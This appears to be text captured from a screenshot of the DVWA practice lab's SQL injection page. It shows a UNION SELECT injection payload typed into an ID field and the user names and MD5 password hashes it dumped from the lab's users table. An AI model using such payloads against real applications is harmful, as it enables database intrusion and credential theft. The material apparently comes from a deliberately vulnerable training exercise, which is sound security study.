 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password from users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99